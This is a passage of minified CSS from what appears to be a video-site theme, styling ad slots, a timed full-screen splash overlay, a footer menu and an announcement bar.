img,.rkads object{max-width:100%!important}.sidebar-ads{margin-top:11px;margin-left:15px;overflow:hidden}.video-content-top-ads{margin-top:0}#cn-content{display:none}#rk-content{padding:80px 0 60px;background:#000;border-radius:3px;box-shadow:0 2px 1px rgba(0,0,0,0.22);text-align:center;position:relative}#rk-time{position:absolute;top:10px;right:0;padding:6px 10px;border-radius:3px;background:rgba(255,255,255,0.12);display:inline-block;margin:10px 20px 0;cursor:default}.close-rk{margin-top:15px;height:auto;display:inline-block;color:#fff}#splash{position:fixed;top:0;left:0;right:0;bottom:0;z-index:9999999;background:rgba(16,16,16,0.99);visibility:hidden;opacity:0;transition:opacity .2s ease-in-out;-moz-transition:opacity .2s ease-in-out;-webkit-transition:opacity .2s ease-in-out}#splash img,#splash iframe,#splash object{max-width:100%;max-height:100%;margin-bottom:20px}.splash-header{text-align:right;margin:25px auto 10px;height:34px;padding-right:30px}.splash-content{position:absolute;left:0;right:0;top:65px;bottom:0}#splash-close{float:right;height:auto;padding:10px 16px;display:none}#splash-time{font-weight:700;padding:3px 5px;margin:0 2px;background:#1f1f1f;border-radius:4px;box-shadow:0 2px 1px rgba(0,0,0,0.13)}.align-center{display:flex;align-items:center;justify-content:center;text-align:center}.footer-menu{width:100%;display:block;float:left;background-color:#171920;padding:15px 42px;border-radius:0 0 3px 3px;color:#919295;line-height:16px;font-size:13px}.footer-menu a{color:#888}.footer-menu ul{float:left}.footer-menu li{float:left;margin-right:15px}.footer-menu .sub-menu{display:none}.footer-social-icons{float:right}.footer-social-icons a{padding-left:5px}.footer-social-icons a span.icon-gplus{margin-left:3px}.mob-icons{margin-bottom:25px;text-align:center;display:none}.mob-icons .tab{float:none;display:inline-block}#duyuru{width:100%;float:left;background-color:#2b2f37;background:linear-gradient(to bottom,#292d35,#33373f 100%);position:relative;display:block;padding:14px 27px;text-shadow:0 1px 1px rgba(0,0,0,0.62);text-align:center;box-shadow:inset 0 10px 11px rgba(0,0,0,0.14)}.keremiya_part{font-size:12px;float:left;padding:11px 22px;width:69%;box-sizing:border-box}.keremiya_part span{float:left;background-color:#d7942f;color:#fff;margin:2px 3px 1px 0;padding:10px 12px;text-transform:uppercase;text-decoration:none;border-radius:45px;text-shadow:1px 1px rgba(0,0,0,0.4);border:1px solid transparent;transition:all .3s linear;-o-transition:all .3s linear;-moz-transition:all .3s linear;-webkit-transition:all .3s linear;box-shadow:0 1px 1px rgba(0,0,0,0.03),inset 0 3px 2px rgba(0,0,0,0.09)}.keremiya_part a span{background-color:#191b22;border:1px solid #38393d}.keremiya_part a span:hover{background-color:#505050}.keremiya_part a{padding:0;margin:0;background:none;border:0;text-decoration:none}span.keros{background-color:#222;color:#555;text-decoration:none;text-transform:none;font-size:11px;font-family:tahoma;border-radius:4px 4px 4px 4px;margin-left:3px;padding:5px;text-shadow:none}span.keros a:hover{color:#555}